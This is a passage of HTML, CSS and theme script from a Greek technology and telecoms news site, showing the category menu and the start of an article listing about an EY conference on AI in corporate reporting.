                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_cf6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_cf6 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_cf6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_cf6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_cf6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_cf6 .tdb-menu > li > a,
                .tdi_46_cf6 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_cf6 .tdb-menu > li > a,
                .tdi_46_cf6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_cf6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_cf6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_cf6 .tdb-menu > li > a,
                .tdi_46_cf6 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_cf6 .tdb-menu > li > a,
                .tdi_46_cf6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_cf6 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_cf6 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_cf6 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_cf6 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_cf6 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_cf6 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_cf6 .tdb-menu > li > a:after,
				.tdi_46_cf6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_cf6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_cf6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_cf6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_cf6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_cf6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_cf6 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_cf6 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_663" class="tdc-zone"><div class="tdc_zone tdi_50_60f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_60f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_f5d" class="tdc-row"><div class="vc_row tdi_52_9fb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_9fb{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_5f1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_5f1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_fb6" class="tdc-zone"><div class="tdc_zone tdi_56_af0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_af0{
                    min-height: 0;
                }
</style><div id="tdi_57_659" class="tdc-row stretch_row"><div class="vc_row tdi_58_a6f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_a6f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_a6f{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_a6f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_659_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_659_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/12/202000225102930c-e40e-f4ef-23b1-3648afb86d7f.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_06f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_06f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_0f6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_0f6" >
<style>

/* inline tdc_css att */

.tdi_61_0f6{
margin-bottom:50px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_61_0f6_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_61_0f6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-7"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div></strong></p>
</div></div></div></div></div></div><div id="tdi_62_b6a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_fab  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_fab{
                    min-height: 0;
                }
</style><div class="vc_column tdi_65_6ff  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_6ff{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_66_56f tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_66_56f" >
<style>

/* inline tdc_css att */

.tdi_66_56f{
margin-bottom:50px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_56f{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_56f .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_66_56f .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_66_56f .td-image-container,
				.ie11 .tdi_66_56f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_56f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_66_56f .td-module-meta-info,
				.ie11 .tdi_66_56f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66_56f .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_66_56f .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_66_56f .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_66_56f .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_56f .td-post-category{
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #dad05d;
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66_56f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_56f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_56f .td-read-more{
					display: none;
				}.tdi_66_56f .td-post-author-name{
					display: none;
				}.tdi_66_56f .td-post-date,
				.tdi_66_56f .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_66_56f .entry-review-stars{
					display: inline-block;
				}.tdi_66_56f .td-icon-star,
                .tdi_66_56f .td-icon-star-empty,
                .tdi_66_56f .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_56f .td-module-comments{
					display: none;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66_56f .td_module_wrap:hover .td-module-title a{
					color: #dad05d;
				}.tdi_66_56f .td-post-author-name a{
					color: #000000;
				}.tdi_66_56f .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_66_56f.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_56f .page-nav,
				.tdi_66_56f .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_66_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_56f.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_66_56f .page-nav a,
				.tdi_66_56f .page-nav span,
				.tdi_66_56f .td-load-more-wrap a{
					font-family:Ubuntu !important;
				}.tdi_66_56f .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_56f .td-author-date,
				.tdi_66_56f .tdb-author-photo,
				.tdi_66_56f .td-post-author-name,
				.tdi_66_56f .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}.tdi_66_56f .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_66_56f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_56f .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_56f .td-module-container:before{
					bottom: -20px;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_56f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_66_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_56f .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_56f .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_66_56f .td-module-container:before{
					bottom: -15px;
				}.tdi_66_56f .td-excerpt{
					display: none;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_56f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_56f .entry-title{
					font-family:Ubuntu !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_56f .td-author-date,
				.tdi_66_56f .tdb-author-photo,
				.tdi_66_56f .td-post-author-name,
				.tdi_66_56f .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_66_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66_56f .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66_56f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_66_56f .td-image-container,
				.ie11 .tdi_66_56f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_56f .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_66_56f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_56f .td-module-container:before{
					bottom: -15px;
				}.tdi_66_56f .td-excerpt{
					display: none;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_56f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_56f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_56f.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_56f .page-nav,
				.tdi_66_56f .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_66_56f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_56f .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_66_56f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66_56f = new tdBlock();
block_tdi_66_56f.id = "tdi_66_56f";
block_tdi_66_56f.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#dad05d","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_style":"","f_meta_font_weight":"","author_txt":"#000000","date_txt":"#727277","f_ex_font_family":"617","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiYm9yZGVyLXN0eWxlIjoibm9uZSIsImRpc3BsYXkiOiIifX0=","image_size":"td_485x360","f_btn_font_family":"617","f_cat_font_size":"13","cat_txt":"#2f3d4c","tag_slug":"ai","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_56f","tdc_css_class":"tdi_66_56f","tdc_css_class_style":"tdi_66_56f_rand_style"}';
block_tdi_66_56f.td_column_number = "2";
block_tdi_66_56f.block_type = "tdb_loop";
block_tdi_66_56f.post_count = "10";
block_tdi_66_56f.found_posts = "327";
block_tdi_66_56f.header_color = "";
block_tdi_66_56f.ajax_pagination_infinite_stop = "";
block_tdi_66_56f.max_num_pages = "33";
tdBlocksArray.push(block_tdi_66_56f);
</script><div  id=tdi_66_56f class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ey-nea-epochi-gia-tis-etairikes-anafores-me-ai-csrd-kai-ekselikseis-sta-protypa-ifrs-kai-esrs/" rel="bookmark" class="td-image-wrap" title="EY: Νέα εποχή για τις εταιρικές αναφορές με AI, CSRD και εξελίξεις στα πρότυπα IFRS και ESRS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2025/12/EY_Corporate-Reporting-Insights_1-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ey-nea-epochi-gia-tis-etairikes-anafores-me-ai-csrd-kai-ekselikseis-sta-protypa-ifrs-kai-esrs/" rel="bookmark" title="EY: Νέα εποχή για τις εταιρικές αναφορές με AI, CSRD και εξελίξεις στα πρότυπα IFRS και ESRS">EY: Νέα εποχή για τις εταιρικές αναφορές με AI, CSRD και εξελίξεις στα πρότυπα IFRS και ESRS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-07T12:30:29+00:00" >07/12/2025, 12:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Το 12ο ετήσιο συνέδριο της EY Ελλάδος, Corporate Reporting Insights, επιβεβαίωσε ότι οι οικονομικές διευθύνσεις των εταιρειών βρίσκονται σε μια περίοδο βαθύ μετασχηματισμού. Η...</div>
                    
                    <div class="td-read-more">
